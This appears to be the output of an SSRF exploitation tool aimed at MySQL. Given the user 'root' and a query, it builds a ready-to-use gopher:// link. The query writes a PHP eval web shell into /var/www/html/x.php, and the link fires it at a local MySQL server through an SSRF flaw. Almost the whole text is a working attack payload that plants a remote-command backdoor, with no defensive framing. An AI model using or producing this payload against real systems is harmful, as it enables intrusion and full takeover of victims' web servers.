 For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%
24%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01